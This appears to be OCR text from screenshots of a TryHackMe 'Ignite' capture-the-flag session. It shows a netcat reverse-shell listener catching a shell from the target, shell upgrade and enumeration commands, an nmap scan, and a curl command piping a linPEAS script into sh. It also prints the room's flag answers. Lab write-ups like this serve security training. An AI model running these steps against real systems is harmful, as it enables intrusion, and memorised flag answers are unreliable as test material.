 3
(genmon)XXX
0:29
Fuel CMS 1.4.1 - Re
Online - Reverse Sh
what is this shell wo
Upgrading Simple S
PEASS-ng/linPEAS
TryHackMe | Ignite
mikey@kali: ~
File Actions Edit View Help
┌──(mikey㉿kali)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.4.67.33] from (UNKNOWN) [10.10.44.124] 54860
sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ ss -tulwn
ss -tulwn
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 *:5353 *:*
udp UNCONN 0 0 *:68 *:*
udp UNCONN 0 0 *:631 *:*
udp UNCONN 0 0 *:55702 *:*
udp UNCONN 0 0 :::5353 :::*
udp UNCONN 0 0 :::32952 :::*
tcp LISTEN 0 80 127.0.0.1:3306 *:*
tcp LISTEN 0 5 127.0.0.1:631 *:*
tcp LISTEN 0 128 :::80 :::*
tcp LISTEN 0 5 ::1:631 :::*
www-data@ubuntu:/var/www/html$ ls -la /etc/hosts
ls -la /etc/hosts
-rw-r--r-- 1 root root 221 Jul 26 2019 /etc/hosts
www-data@ubuntu:/var/www/html$ cat /etc/cronjobs
cat /etc/cronjobs
cat: /etc/cronjobs: No such file or directory
www-data@ubuntu:/var/www/html$ cat /etc/crontabs
cat /etc/crontabs
cat: /etc/crontabs: No such file or directory
www-data@ubuntu:/var/www/html$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
ffSec
ins3c noukos69 demonslayer12
Root the box! Designed and created by DarkStar7471, built by Paradox.
Enjoy the room! For future rooms and write-ups, follow @darkstar7471 on Twitter.
User.txt
6470e394cbf6dab6a91682cc8585059b
Correct Answer
Root.txt
b9bbcb33e11b80be759c4e844862482d
Correct Answer
mikey@kali: ~/Desktop
File Actions Edit View Help
2022-06-29 23:16:03 net_addr_v4_add: 10.4.67.33/17 dev tun0
2022-06-29 23:16:03 net_route_v4_add: 10.10.0.0/16 via 10.4.0.1 dev [NULL] table 0 metric 1000
2022-06-29 23:16:03 net_route_v4_add: 10.3.0.0/16 via 10.4.0.1 dev [NULL] table 0 metric 1000
2022-06-29 23:16:03 WARNING: this configuration may cache passwords in memory -- use the auth-n
ocache option to prevent this
2022-06-29 23:16:03 Initialization Sequence Completed
^Z
zsh: suspended sudo openvpn /home/mikey/Desktop/demonslayer12.ovpn
┌──(mikey㉿kali)-[~/Desktop]
└─$ bg
[1] + continued sudo openvpn /home/mikey/Desktop/demonslayer12.ovpn
┌──(mikey㉿kali)-[~/Desktop]
└─$ ls
credential.pgp downloads ghostcat1 kal run.sh tryhackme.asc
demonslayer12.ovpn ghost2 hash overpass Thmboxes VolatilityLabs
┌──(mikey㉿kali)-[~/Desktop]
└─$ nmap -T4 -sC -sV -p 1-10000 10.10.44.124
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-29 23:22 IST
Stats: 0:00:49 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 17.55% done; ETC: 23:27 (0:03:50 remaining)
Nmap scan report for 10.10.44.124
Host is up (0.46s latency).
Not shown: 9999 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/fuel/
|_http-title: Welcome to FUEL CMS
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 355.98 seconds
┌──(mikey㉿kali)-[~/Desktop]
└─$ curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh